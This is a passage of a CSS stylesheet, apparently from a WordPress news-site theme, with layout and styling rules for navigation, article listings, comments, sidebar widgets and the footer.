	width:910px!important;
}

blockquote {
	margin:1em 3em;
	color:#656565;
	padding-left:60px;
	float:left;
	font-style:italic;
	background:url(images/block-quote.png) no-repeat;
}

code,pre {
	float:left;
	width:593px!important;
	background-color:#f9f9f9;
	border:1px solid #f1f1f1!important;
	margin-left:0!important;
	padding:10px;
	font-size:11px!important;
	line-height:1.6em!important;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	color:#424242;
}

code {
	display:block;
	background:#;
	border-bottom:1px solid #d5d5d5;
	font:normal 9px verdana;
	color:#494949;
	text-align:left;
	padding-bottom:10px;
	margin:10px 0 15px 10px;
	width:380px;
}

p {
	line-height:1.9em;
	color:#525252;
	font-size:12px;
}

a,h1,h2,h3,h4,h5,h6 {
	text-shadow:1px 1px 1px transparent;
}

h2 {
	font-size:22px;
}

.ad_125 {
	float:left;
	width:125px;
	height:125px;
	border:10px solid #ebebeb;
	margin:8px;
	margin-left:0;
}

.lt_125x125_widget {
	float:left;
	width:auto!important;
	padding-right:4px;
}

.lt_video_widget {
	width:315px;
	height:269px;
	float:left;
	padding-bottom:13px;
}

.lt_video_widget object,.lt_video_widget embed {
	width:315px;
	height:239px;
	margin-top:5px;
}

.widget_h object,.widget_h embed {
	width:246px;
	height:220px;
}

a:active,a:focus {
	outline:none;
}

hr {
	margin-top:15px;
	margin-bottom:19px;
}

#video_info {
	width:606px;
	height:37px;
	float:left;
	background:url(images/video_bg.png);
	border:1px solid #000;
	border-top:0;
	text-transform:uppercase;
	color:#fff;
	font-size:12px;
	text-shadow:1px 1px #000;
	line-height:39px;
	padding-left:8px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-left-radius:6px;
	-webkit-border-bottom-right-radius:6px;
	-moz-border-radius-bottomright:6px;
	border-bottom-right-radius:6px;
}

#video_info h1 {
	font-size:14px;
	float:left;
	font-weight:normal;
	text-shadow:1px 1px 1px #000!important;
}

#video_info a {
	color:#fff;
	text-shadow:1px 1px #000;
	text-decoration:none;
}

#video_info a:hover {
	color:#CCC;
}

#video_info div.read_story {
	float:right;
	background:url(images/read_story.png);
	width:135px;
	height:29px;
	margin-right:8px;
	margin-top:4px;
}

#video_info div.read_story a {
	display:block;
	width:135px;
	height:29px;
}

#video_info div.read_story a:hover {
	background:url(images/read_story_hover.png);
}

#container {
	float:left;
	width:100%;
	height:100%;
}

#content {
	width:998px;
	height:100%;
	margin:0 auto;
}

/*#white_space {
	
	float:left;
	width:1001px;
	height:100%;
	padding-left:44px;
}*/

#content_holder {
	float:left;
	width:975px;
	padding-left:20px;
	height:100%;
	background:#fff;
	margin:0 auto;
}

#middle {
	float:left;
	width:100%;
	height:100%;
	background:url(images/middle_bg.png);
}

#headernavigation {
	width:100%;
	height:34px;
	float:left;
	background:#151515;
}

#headernavigation div.navigation {
	margin:0 auto;
	width:957px;
	height:30px;
	font-size:10px;
	text-transform:uppercase;
	z-index:100;
}

#headernavigation div.navigation a {
	text-decoration:none;
	line-height:30px;
	display:block;
	padding-left:18px;
	padding-right:18px;
	float:left;
	text-shadow:none!important;
	font-weight:bold;
	z-index:2000;
}

#headernavigation ul {
	float:left;
	z-index:100;
}

#headernavigation form.topsearch {
	float:right;
	background-repeat:no-repeat;
	width:167px;
	height:30px;
}

#headernavigation input {
	border:0;
	outline:0;
}

#headernavigation input.searchfield {
	background-color:transparent;
	width:137px;
	height:12px;
	margin-top:9px;
	margin-left:5px;
	font-size:10px;
	text-transform:uppercase;
	float:left;
}

#headernavigation input.submitbutton {
	background-color:transparent;
	width:23px;
	height:30px;
	float:left;
	cursor:pointer;
}

#headernavigation div.icon_holder {
	min-width:59px;
	height:23px;
	float:right;
	margin-right:5px;
	margin-top:5px;
}

#headernavigation div.icon_holder img {
	margin-left:12px;
	border:0;
	float:left;
}

#headernavigation div.icon_holder a {
	float:left;
	margin:0;
	padding:0;
	background-color:transparent;
	border:0;
	background-image:none;
}

#headernavigation div.icon_holder a:hover {
	background-image:none;
}

#header {
	float:left;
	width:956px;
	height:86px;
}

#header img.logo {
	margin-top:25px;
	border:0;
	float:left;
}

#header div.ad {
	width:468px;
	height:60px;
	float:right;
	background-color:#fff;
	margin-top:25px;
	overflow:hidden;
}

#categories {
	width:953px;
	height:47px;
	float:left;
	margin-left:1px;
	z-index:89;
	position:relative;
	margin-top:25px;
}


#categories a {
	display:block;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	line-height:47px;
	padding-left:24px;
	padding-right:24px;
	text-shadow:none;
}

.cat_line {
	margin-left:1px;
	background:url(images/cat_line.png);
	width:953px;
	height:6px;
	float:left;
	border:1px solid #eeeeee;
	border-top:1px solid #fff;
}

#left {
	width:616px !important;
	height:100%;
	float:left;
	margin-left:1px;
	padding-bottom:50px;
}

#left_not_home {
	width:600px!important;
	height:100%;
	overflow:hidden;
	float:left;
	margin-left:1px;
	margin-top:5px;
	padding-bottom:50px;
}

#left_no_sidebar {
	width:956px;
	height:100%;
	float:left;
	margin-left:1px;
	padding-bottom:50px;
	background:#fff;
}

#left div.single {
	font-size:12px;
	width:615px;
	float:left;
	color:#272727;
}

#left div.single a {
	color:#000;
	text-decoration:none;
	font-weight:bold;
	text-shadow:none;
}

#left div.single h1,#page h1,#left div.single h1 a {
	font-size:22px;
	color:#000;
	font-weight:bold!important;
	/*text-transform:uppercase;*/
	background:#fff;
	padding-right:7px;
	float:left;
	text-shadow:none;
}

#left div.latest div.heading h2 a:hover {
text-decoration: underline;
color: #7D7D7D;
}

#left div.cat_listing div.content div.right div.small-listing div.description h4 a:hover {
text-decoration: underline;
color: 
#7D7D7D;
}

.left_other_news .content a:hover {
text-decoration: underline;
color: 
#7D7D7D;
}

#left div.single div.active,#page div.active {
	float:left;
	background:url(images/header-line.png) repeat-x;
	width:100%;
	margin-top:25px;
}

#left div.single h1 a:hover {
	border:0;
	text-decoration:underline;
}

#left div.single div.line {
	width:100%;
	height:1px;
	float:left;
	background-color:#c7c7c7;
	margin-top:4px;
	margin-bottom:4px;
}

#page div.line {
	width:100%;
	float:left;
	height:1px;
	background-color:#c7c7c7;
	margin-top:6px;
	margin-bottom:16px;
}

#left div.single div.date {
	float:left;
	margin-top:12px;
	width:615px;
	padding-bottom:6px;
}

#left .time {
	padding-top:4px;
	float:left;
}

#left div.single div.thumb {
	float:left;
	padding-top:17px;
	padding-right:19px;
	padding-bottom:1px;
	width:350px;
	height:222px;
}

#left div.single div.thumb img {
	border:1px solid #DEDBD1;
	padding:3px;
	-moz-border-radius:6px;
	background:#fff;
	width:340px;
	height:192px;
	-webkit-box-shadow:#dfdfdf 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
}

#left div.single div.date .date {
	font-size:12px;
	text-shadow:none!important;
	color:#7e7e7e;
}

#left div.single div.date .date a {
	font-size:10px;
	text-shadow:none;
	display:block;
	background:#fff;
	border:1px solid #CCC;
	float:left;
	padding:5px;
	margin-right:5px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	color:#717171;
	font-weight:normal;
	background: url('images/tags_bg.png');
}

#left div.single div.date .date a:hover {
	border:1px solid #919191;
	text-decoration:none;
}

#left div.single div.content {
	float:left;
	width:616px;
}

#left div.listing div.content div.right {
	width:382px;
	height:155px;
	float:left;
}

.post_heading {
	background:url(images/cat-bg-repeat.png) repeat-x;
	float:left;
	clear:both;
	width:100%;
	margin-top:15px;
	margin-bottom:25px;
}

.post_heading .left_heading {
	font-size:16px;
	text-transform:uppercase;
	background:#fff;
	float:left;
	padding-right:10px;
	color:#000;
	text-shadow:none;
}

#left div.related_articles img {
	float:left;
	padding:3px;
	border:1px solid #c9c9c9;
	margin-right:67px;
	-moz-box-shadow:0 0 7px #d9d9d9;
	-webkit-box-shadow:0 0 7px #d9d9d9;
}

#left div.related_articles img.last {
	margin-right:0;
}

#left div.related_articles a:hover img {
	border:1px solid #8b8b8b;
}

#left div.share img {
	border:0;
	margin-right:6.2%;
}

#left div.share img.last {
	margin:0;
}

#left div.author {
	width:585px;
	float:left;
	padding-top:0;
	margin-bottom:12px;
}

#left div.author div.icon {
	float:left;
	width:87px;
}

#left div.author div.icon img {
	padding:3px;
	border:1px solid #c9c9c9;
	-webkit-box-shadow:#DFDFDF 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
}

#left div.author div.icon div.title {
	width:87px;
	height:22px;
	float:left;
	margin-top:4px;
	color:#000;
	font-size:12px;
	line-height:22px;
}

#left div.author div.icon div.title a {
	text-decoration:none;
}

#left div.author div.icon div.title a:hover {
	color:#d1d1d1;
}

#left div.author div.authorcontent {
	float:left;
	width:430px;
	margin-left:18px;
}

#left div.author div.authorcontent p {
	font-size:12px;
	margin:0;
	padding:0;
	color:#747474;
	padding-top:4px;
}

#comments {
	clear:both;
	width:615px;
}

#skyali_comments h2,#skyali_comments h2 a {
	color:#000;
	text-decoration:none;
	font-weight:normal;
	float:left;
	height:22px;
	line-height:21px;
	font-size:12px;
	margin-bottom:7px;
}

#skyali_comments div.inside_comment {
	float:left;
	width:526px;
	margin-left:0;
}

#skyali_comments ol li ul li {
	width:575px;
	float:right;
}

#skyali_comments ol li ul li div.inside_comment {
	float:left;
	width:461px;
	margin-left:9px;
}

#skyali_comments ol li ul ul li {
	width:535px;
}

#skyali_comments ol li ul ul li div.inside_comment {
	float:left;
	width:421px;
	margin-left:9px;
}

#skyali_comments ol li ul ul ul li {
	width:495px;
}

#skyali_comments ol li ul ul ul li div.inside_comment {
	float:left;
	width:381px;
	margin-left:9px;
}

#skyali_comments ol li ul ul ul ul li {
	width:455px;
}

#skyali_comments ol li ul ul ul ul li div.inside_comment {
	float:left;
	width:341px;
	margin-left:9px;
}

#skyali_comments div.comment_date {
	color:#a0a0a0;
	float:left;
	width:100%;
	text-transform:uppercase;
	font-size:10px;
}

#skyali_comments div.comment-body {
	float:left;
	color:#848484;
	font-size:12px;
	width:100%;
}

#skyali_comments .reply a {
	display:block;
	background:#000 url(images/reply-b.png);
	color:#707070;
	width:50px;
	border:1px solid #d6d6d6;
	float:right;
	text-shadow:1px 1px #fff;
	text-decoration:none;
	font-size:12px;
	padding:4px;
	text-align:center;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	margin-top:7px;
}

#comments ol {
	list-style:none;
	padding:0;
	margin:0;
}

#skyali_comments .comment-edit-link {
	color:#000;
	text-decoration:none;
	text-shadow:none;
}

.commentlist {
	clear:both;
	width:615px;
	margin-top:25px;
}

.commentlist .vcard img {
	padding:3px;
	width:50px;
	height:50px;
	border:1px solid #c9c9c9;
	-webkit-box-shadow:#DFDFDF 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
}

.commentlist .vcard {
	width:50px;
	height:50px;
	float:left;
}

#respond {
	clear:both;
	text-align:left;
	font:normal 12px arial;
	color:#494949;
}

#right {
	width:315px;
	height:100%;
	overflow:hidden;
	float:left;
	padding-top:25px;
	margin-left:19px;
}

#right div.rightwidget li {
	color:#505050;
	float:left;
	width:100%;
}

#right div.rightwidget a {
	color:#242424!important;
	text-decoration:none;
	text-shadow:none!important;
	padding-bottom:9px!important;
}

#right div.rightwidget a:hover {
	border-bottom:1px solid #ccc!important;
	color:#7D7D7D!important;
}

#right #tagtab a,#right .widget_tag_cloud a {
	color:#7e7e7e!important;
	font-size:10px!important;
	display:block;
	padding:4px;
	float:left;
	background-color:#f9f9f9;
	border:#e5e5e5 1px solid;
	margin:2px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	text-shadow:none;
}

#right #tagtab a:hover,#right .widget_tag_cloud a:hover {
	border:1px solid #bababa!important;
	background-color:#eeeeee;
	color:#353535!important;
	text-decoration:none!important;
}

#right .widget-title {
	background:url(images/sidebar-bg-repeat.png) repeat-x;
	float:left;
	margin-bottom:15px;
	width:100%;
}

#right .widget-title .title {
	font-size:16px!important;
	font-weight:bold!important;
	text-transform:uppercase;
	color:#000;
	padding-right:10px;
	background:#f7f7f7;
	float:left;
	text-shadow:1px 1px #fff;
}

#right .widget-area {
	text-align:left;
}

#right .widget-area ul {
	list-style:none;
	margin-left:0;
}

#right .widget-area ul ul {
	list-style:square;
	margin-left:1.3em;
}

#right .widget-area ul li {
	list-style:none;
	color:#5b5b5b;
}

#right .widget_search {
	padding:0!important;
	margin-bottom:20px!important;
}

#right .widget-container {
	margin:0 0 18px;
	font-size:12px;
}

#right .widget-area a,.widget-area a:link,#right .widget-area a:visited {
	font:normal 12px arial;
	color:#555;
	text-align:left;
	text-decoration:none;
	text-shadow:none!important;
	height:20px;
}

#right #wp_tag_cloud div {
	line-height:1.6em;
}

#right #wp-calendar thead th {
	background-color:#ebebeb;
	padding:5px;
	padding-left:0;
	padding-right:0;
	color:#3d3d3d;
	text-shadow:1px 1px #fff;
}

#right #wp-calendar tbody {
	color:#7e7e7e;
}

#right #wp-calendar tbody td {
	border:1px solid #fff;
	padding:3px 0 2px;
	text-align:center;
}

#right #wp-calendar tbody td a {
	color:#292929;
}

#right #wp-calendar tbody td a:hover {
	color:#000000;
	text-decoration:none;
}

#right #wp-calendar tfoot #next a {
	display:block;
	background-color:#f3f3f3;
	float:right;
	padding:6px;
	text-decoration:none;
	color:#7a7a7a;
	border:1px solid #cacaca;
	background:url(images/tags_bg.png);
	-moz-box-shadow:0 2px 7px #e9e9e9;
	-webkit-box-shadow:0 2px 7px #e9e9e9;
	text-shadow:1px 1px #fff;
}

#right #wp-calendar tfoot #prev a {
	display:block;
	background-color:#f3f3f3;
	float:left;
	padding:6px;
	text-decoration:none;
	color:#7a7a7a;
	border:1px solid #cacaca;
	background:url(images/tags_bg.png);
	-moz-box-shadow:0 2px 7px #e9e9e9;
	-webkit-box-shadow:0 2px 7px #e9e9e9;
	text-shadow:1px 1px #fff;
}

#right .widget_rss .rssSummary {
	color:#737373;
	margin-bottom:10px;
	float:left;
	line-height:1.5em;
}

#right .widget_rss h3 {
	padding:0;
}

#right .widget_rss h3 a {
	padding:0!important;
	margin:0!important;
	float:left!important;
	color:#000!important;
	border:0!important;
	margin-left:6px!important;
}

#right .widget_rss a.rsswidget {
	color:#242424;
	margin-top:4px;
	float:left;
	font-size:12px;
	border:0;
}

#right .widget_rss a.rsswidget:hover {
	color:#ff4b33;
	border:0!important;
}

#right .widget_rss .widget-title img {
	width:11px;
	height:11px;
	float:left;
	margin-top:8px;
	margin-left:9px;
}

#right .xoxo .widget_calendar a {
	font-weight:bold;
	text-align:center;
	text-decoration:underline;
	padding:0;
	margin:0;
	height:15px;
}

#right .xoxo .widget_pages li .page_item {
	display:block;
	ord-wrap:break-word;
	margin-bottom:10px;
}

#right div.widget_archive a {
	color:#696969;
	width:100%;
	text-decoration:none;
	border-bottom:1px solid #e9e9e9;
	padding:4px;
	padding-left:0;
	margin-bottom:6px;
	float:left;
	padding-bottom:6px;
}

#right div.widget_pages a {
	color:#696969;
	text-decoration:none;
	border-bottom:1px solid #e9e9e9;
	padding:4px;
	padding-left:0;
	margin-bottom:6px;
	float:left;
	width:100%;
	padding-bottom:9px!important;
}

#right div.widget_recent_comments li {
	float:left;
	width:100%;
	margin-top:10px;
}

#right #flickr a img {
	border:1px solid #dedbd1;
	-webkit-box-shadow:#dfdfdf 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
	margin-right:11px;
	margin-left:11px;
	margin-bottom:8px;
	margin-top:8px;
}

.column-left .widget-title {
	width:137px!important;
	margin-bottom:15px;
}

.column-right .widget-title {
	width:138px!important;
}

#right .textwidget {
	line-height:1.5em;
}

.submit-black,.submit-black:visited {
	display:inline-block;
	border:1px solid #999;
	-moz-box-shadow:0 0 6px #9c9c9c;
	-webkit-box-shadow:0 0 6px #9c9c9c;
	box-shadow:0 0 6px #9c9c9c;
	color:#fff;
	font-size:12px;
	font-weight:bold;
	letter-spacing:-.02em;
	text-decoration:none;
	-moz-box-text-shadow:0 1px 0 #fff;
	text-shadow:0 1px 0 #000;
	width:auto;
	background:url(images/blk-button.png) #000;
}

.submit-black:hover {
	cursor:pointer;
	border:1px solid #aeaeae;
	color:#295d81;
	text-decoration:none;
	background:url(images/blk-button-h.png) #000;
}

.submit-black:active {
	background:0 to(#4a4a4a));
}

.submit-black.off {
	background:0 to(#4a4a4a));
	border:1px solid #bbb;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	color:#999;
	cursor:default;
}

#left .nav {
	text-align:center!important;
	font-size:11px!important;
	color:#fff!important;
	text-shadow:1px 1px 1px #000!important;
	display:block!important;
	border:1px solid #1f1f1f!important;
	line-height:30px!important;

}

.submit,.submit:visited {
	display:inline-block;
	border:1px solid #999;
	-moz-box-shadow:0 0 5px #ccc;
	-webkit-box-shadow:0 0 5px #ccc;
	box-shadow:0 0 5px #ccc;
	color:#183a52;
	font-size:12px;
	font-weight:bold;
	letter-spacing:-.02em;
	text-decoration:none;
	-moz-box-text-shadow:0 1px 0 #fff;
	text-shadow:0 1px 0 #fff;
	width:auto;
	background:url(images/white-button.png);
}

.submit:hover {
	cursor:pointer;
	border:1px solid #aeaeae;
	color:#295d81;
	text-decoration:none;
	background:url(images/white-button-h.png);
}

.submit:active {
	background:0 to(#fff));
}

.submit.off {
	background:0 to(#e4e4e4));
	border:1px solid #bbb;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	color:#999;
	cursor:default;
}

#ad_300 {
	width:300px;
	height:250px;
	float:left;
	background-color:#FFF;
	border:solid 1px #d3d3d3;
	margin-bottom:10px;
	padding:6px;
}

#left div.latest_l {
	width:291px;
	float:left;
	margin-top:8px;
}

#left div.latest_l, #left div.latest_r{margin-top:25px !important; }

#left div.latest_r {
	width:291px;
	float:right;
	margin-top:8px;
	margin-right:2px;
	margin-left:28px;
}

#left div.latest div.header {
	background:url(images/cat-bg-repeat.png) repeat-x;
	float:left;
	width:283px;
	margin-bottom:25px;
}

#left div.latest div.header h1 {
	font-size:16px!important;
	font-weight:bold!important;
	text-transform:uppercase;
	color:#000;
	padding-right:10px;
	text-shadow:none;
	background:#fff;
	float:left;
}

#left div.listing div.header h1,#left div.cat_listing div.header h1{
	font-size:16px!important;
	font-weight:bold!important;
	text-transform:uppercase;
	color:#000;
	padding-right:10px;
	background:#fff;
	float:left;
}

#left div.listing div.header h1 a,#left div.cat_listing div.header h1 a {
	color:#000;
	text-shadow:none;
	text-decoration:none;
}

#left .readm {
	width:76px!important;
	height:33px!important;
	text-align:center!important;
	font-size:12px!important;
	color:#a1a1a1!important;
	text-shadow:1px 1px 1px #fff!important;
	display:block!important;
	border:1px solid #dddddd!important;
	line-height:33px!important;
}

#left div.latest div.inside {
	width:291px;
	float:left;
	line-height:1.1em;
	text-shadow:1px 1px 1px #fff;
}

#left div.latest div.inside img {
	width:275px;
	height:130px;
	float:left;
	border:1px solid #dedbd1;
	padding:3px;
}

#left div.latest div.inside a img {
	border:1px solid #dedbd1;
	-moz-box-shadow:0 0 7px #DFDFDF;
	-webkit-box-shadow:0 0 7px #DFDFDF;
}

#left div.latest div.heading {
	width:281px;
	float:left;
	margin-top:20px;
	margin-bottom:25px;
}

#left div.latest div.heading h2,#left div.latest div.heading h2 a {
	color:#242424;
	font-size:12px;
	float:left;
	margin:0;
	padding:0;
	text-decoration:none;
	width:100%;
	text-shadow:none;
	font-weight:bold;
}

#left div.latest div.heading p {
	font-size:12px;
	float:left;
	margin:0;
	padding:0;
	margin-top:13px;
	color:#525252;
	text-shadow:none;
}

#left div.latest .date {
	font-size:12px;
	margin-top:10px;
	float:left;
	text-shadow:none;
	color:#a2a2a2;
}

#left div.latest div.inside ul {
	float:left;
	width:100%;
	margin:0;
	padding:0;
	margin-top:2px;
	list-style:none;
}

#left div.latest div.inside li a {
	margin-top:5px;
	float:left;
	font-size:12px;
	width:100%;
	text-decoration:none;
	padding-bottom:12px;
	padding-top:6px;
	color:#242424;
	font-weight:bold;
	border-bottom:1px solid #e5e5e5;
	text-shadow:none;
}

#left div.listing {
	width:616px;
	float:left;
	margin-right:2px;
}

#left div.cat_listing{
	width:616px;
	float:left;
}

#left div.cat_listing {
width: 616px;
float: left;
padding-bottom: 22px;
}

#left div.cat_listing div.content div.right div.small-listing div.description .date {
color: #828282;
font-weight: normal;
float: left;
font-size: 12px;
margin-top: 6px;
}

#left div.listing div.header,#left div.cat_listing div.header{
	width:605px;
	height:18px;
	float:left;
	background:url(images/cat-bg-repeat.png) repeat-x;
}

#left div.single div.content a,#page div.entry-content a {
	border:0;
	font-weight:bold!important;
	text-decoration:none;
	color:#000;
	text-shadow:none;
}

#left div.single div.content,#page div.entry-content {
	font-size:12px;
	line-height:1.6em;
}

#left div.single div.content h1,#left div.single div.content h2,#left div.single div.content h3,#left div.single div.content h4,#left div.single div.content h5,#left div.single div.content h6,#page div.entry-content h1,#page div.entry-content h2,#page div.entry-content h3,#page div.entry-content h4,#page div.entry-content h5,#page div.entry-content h6 {
	width:100%;
	padding-left:0;
	font-family:Arial, Helvetica, sans-serif!important;
	font-weight:bold!important;
}

#left div.single div.content ul,#left div.single div.content ol,#page div.entry-content ul,#page div.entry-content ol {
	float:left;
	width:100%;
	margin-left:17px;
	padding:8px;
}

#page h1,#page h2 {
	margin-left:0;
	margin-right:0;
	background:#fff;
}

#left div.single div.content li,#page div.entry-content li {
	float:left;
	width:589px;
	padding:5px;
	padding-left:0;
	padding-right:0;
	line-height:1.6em;
	font-size:12px;
}

#left div.single div.content h2,#page div.entry-content h2 {
	font-size:28px;
	color:#333;
	margin:.9em;
	margin-left:0;
}

#left div.single div.content h3,#page div.entry-content h3 {
	font-size:26px;
	color:#333;
	margin:.9em;
	margin-left:0;
}

#left div.single div.content h4,#page div.entry-content h4 {
	font-size:23px;
	color:#333;
	
	margin-left:0;
}

#left div.single div.content h5,#page div.entry-content h5 {
	font-size:17px;
	color:#333;
	margin:.9em;
	margin-left:0;
}

#left div.single div.content h6,#page div.entry-content h6 {
	font-size:14px;
	font-weight:bold;
	color:#333;
	margin:.9em;
	margin-left:0;
}

#left div.listing div.news_holder {
	width:100%;
	min-height:30px;
	float:left;
	margin-top:16px;
}

#left div.othernews {
	width:100%;
	float:left;
	margin-top:5px;
}

#left div.listing div.news_holder div.link_holder {
	width:475px;
	float:left;
	margin-top:6px;
}

#left div.listing div.news_holder div.link_holder h5,#left div.listing div.news_holder div.link_holder h5 a {
	margin:0;
	padding:0;
	color:#303030;
	text-decoration:none;
	font-weight:normal;
	text-shadow:none;
}

#left div.listing div.news_holder div.link_holder h5 a:hover {
	color:#898989;
	text-decoration:none;
}

#left div.listing div.line {
	width:100%;
	height:1px;
	background-color:#d2d2d2;
	float:left;
	margin-top:4px;
}

#left div.listing div.line div.line_grey {
	width:475px;
	height:1px;
	background-color:#d0d0d0;
	float:left;
}

#left div.listing div.news_holder div.date_holder {
	width:141px;
	height:21px;
	float:left;
}

#left div.listing div.news_holder div.date_holder .date {
	font-size:12px;
	float:right;
}

#left div.listing div.news_holder div.date_holder .comments,#left div.listing div.news_holder div.date_holder .comments a {
	font-size:12px;
	float:right;
	margin-top:2px;
	color:#898989;
	text-decoration:none;
}

#left div.listing div.content div.left {
	width:234px;
	float:left;
}

#left div.listing div.content div.left h3,#left div.listing div.content div.left h3 a,#left #list_categories div.active h2 a,#left div.small-desc a {
	text-shadow:none;
	color:#282828;
	margin:0;
	padding:0;
	font-size:13px;
	float:left;
	text-decoration:none;
	line-height:1.3em;
}

#left div.listing div.content div.left div.description h3 a {
	color:#fff;
	text-shadow:1px 1px 1px #000;
	font-size:21px;
}

#left div.listing div.content div.left h3 a:hover,#left #list_categories div.active h2 a:hover,#left div.small-desc a:hover {
	color:#717171;
}

#left div.listing div.content div.left img {
	width:200px;
	height:120px;
	padding:3px;
	float:left;
	background:#fff;
	border:1px solid #dedbd1;
	-webkit-box-shadow:#dfdfdf 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
}

#left div.listing div.content div.left div.imgholder {
	float:left;
	position:relative;
	width:245px;
	height:130px;
}

#left div.listing div.content div.left div.description {
	left:0;
	background-image:url(images/listing-transparent.png);
	position:absolute;
	width:262px;
	height:48px;
	margin-left:4px;
	margin-top:150px;
	overflow:hidden;
	font-size:12px;
	color:#fff;
	padding:7px;
}

#left div.listing div.content div.left div.description p {
	line-height:1.3em;
	margin-top:.1px;
	text-shadow:1px 1px 1px transparent;
	color:#fff;
}

#left div.listing div.content div.right div.small-listing {
	width:259px;
	float:left;
	margin-bottom:1px;
}

#left div.listing div.content div.right div.small-desc {
	width:383px;
	float:left;
	margin-top:9px;
}

#left div.listing div.content div.right div.small-desc p {
	float:left;
	color:#6f6f6f;
}

#left div.listing div.content div.right div.small-listing div.thumb {
	width:86px;
	height:57px;
	float:left;
	background-color:#fff;
	border:1px solid #dedbd1;
	padding:3px;
	-webkit-box-shadow:#dfdfdf 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
}

#left div.listing div.content div.right div.small-listing div.thumb img {
	width:86px;
	height:57px;
	float:left;
	border:0;
}

#left div.listing div.content div.right div.small-listing div.description {
	width:155px;
	height:75px;
	float:left;
	font-size:12px;
	font-weight:bold;
	color:#595959;
	padding-left:9px;
}

#left div.listing div.content div.right div.small-listing div.description .date {
	color:#828282;
	font-weight:normal;
	float:left;
	font-size:12px;
	margin-top:6px;
}

#left div.listing div.content div.tags {
	width:608px;
	float:left;
	padding:4px;
	padding-left:0;
	padding-right:0;
	padding-bottom:9px;
	margin-top:17px;
}

#left div.listing div.content h2 {
	margin:0;
	padding:0;
}

#left div.listing div.content div.tags ul,#left div.single div.tags ul {
	padding:0;
	margin:0;
	list-style:none;
}

#left div.listing div.content div.tags li a,#left div.single div.tags li a {
	display:block;
	background-color:#262626;
	float:left;
	font-size:12px;
	text-decoration:none;
	color:#7a7a7a;
	text-shadow:1px 1px #fff;
	line-height:25px;
	padding-left:10px;
	padding-right:10px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	margin-right:15px;
	margin-top:4px;
	background:url(images/tags_bg.png);
	height:27px;
	border:1px solid #d1d1d1;
	-moz-box-shadow:0 2px 7px #e9e9e9;
	-webkit-box-shadow:0 2px 7px #e9e9e9;
}

/* Cat Listing */

#left div.cat_listing div.content{
    float: left;
    width: 100%;
	margin-top:25px;
}

#left div.cat_listing div.content div.left {
width: 316px;
float: left;
}

#left div.cat_listing div.content div.left div.imgholder {
float: left;
position: relative;
width: 305px;
height: 221px;

}

#left div.cat_listing div.content div.left div.description {
left: 0;
background-image: url(images/listing-transparent.png);
position: absolute;
width: 262px;
height: 48px;
margin-left: 4px;
margin-top: 155px;
overflow: hidden;
font-size: 12px;
color: 
white;
padding: 7px;
}

#left div.cat_listing div.content div.left img {
width: 276px;
height: 135px;
padding: 3px;
float: left;
background: 
white;
border: 1px solid 
#DEDBD1;
-webkit-box-shadow: 
#DFDFDF 0px 0px 7px;
-moz-box-shadow: 0px 2px 7px #dfdfdf;
}

#left div.cat_listing div.content div.right div.small-listing {
width: 299px;
float: left;
}

#left div.cat_listing div.content div.right div.small-listing div.thumb {
width: 86px;
height: 57px;
float: left;
background-color: 
white;
border: 1px solid 
#DEDBD1;
padding: 3px;
-webkit-box-shadow: 
#DFDFDF 0px 0px 7px;
-moz-box-shadow: 0px 2px 7px #dfdfdf;
}

#left div.cat_listing div.content div.right div.small-listing div.thumb img {
width: 86px;
height: 57px;
float: left;
border: 0;
}

#left div.cat_listing div.content div.right div.small-listing div.description {
width: 155px;
height: 78px;
float: left;
font-size: 12px;
font-weight: normal;
color: 
#595959;
padding-left: 15px;
}

#left div.single div.tags {
	width:552px;
	float:left;
	padding-top:5px;
	margin-bottom:9px;
	margin-left:6px;
}

.left_other_news {
	width:281px;
	float:left;
	margin-top:23px;
}

.left_other_news img {
	padding:3px;
	border:1px solid #dedbd1;
	float:left;
	background:#fff;
	-webkit-box-shadow:#dfdfdf 0 0 7px;
	-moz-box-shadow:0 2px 7px #dfdfdf;
	width:85px;
	height:69px;
}

.left_other_news a:hover img {
	border:1px solid #ACACAC;
}

.left_other_news .content {
	width:175px!important;
	float:left!important;
	margin-left:13px;
}

.left_other_news .date {
	font-size:12px;
	float:left;
	margin-top:6px;
	color:#828282;
}

#footer_widget {
	width:100%;
	height:100%;
	float:left;
	background-repeat:repeat-x;
	background-color:#000;
	background-image:url(images/footer_bg.png);
}

#footer_widget a {
	color:#5e5e5e;
}

#footer_widget div.inside {
	margin:0 auto;
	width:956px;
	padding-top:25px;
}

#footer_widget object,#footer_widget embed {
	width:220px!important;
	height:180px;
}

#footer_widget #flickr img {
	border:1px #323232 solid!important;
	padding:5px!important;
	background-color:#000;
	width:50px;
	height:50px;
	margin-top:9px;
	margin-bottom:9px;
	margin-left:4px;
	margin-right:4px;
}

#footer_widget #flickr a:hover img {
	border:1px solid #8b8b8b!important;
}

#footer_widget #calendar_wrap td {
	width:31px;
}

#footer_widget #flickr h2 {
	font-size:14px;
	text-shadow:#000 1px 1px;
	text-transform:uppercase;
	color:#fff;
	height:26px;
}

#footer_widget div.inside div.widget_h_l {
	float:left;
	width:220px;
}

#footer_widget div.inside div.widget_h_m {
	margin-left:28px;
	float:left;
	width:220px;
}

#footer_widget div.inside div.widget_h_r {
	float:right;
	width:220px;
}

#footer_widget div.inside div.widget {
	width:220px;
	height:100%;
	background-color:transparent;
	float:left;
	padding:0;
	margin:0;
	border:0;
	margin-bottom:20px;
	color:#5d5d5d!important;
	text-shadow:none;
}

#footer_widget div.inside div.widget h3 {
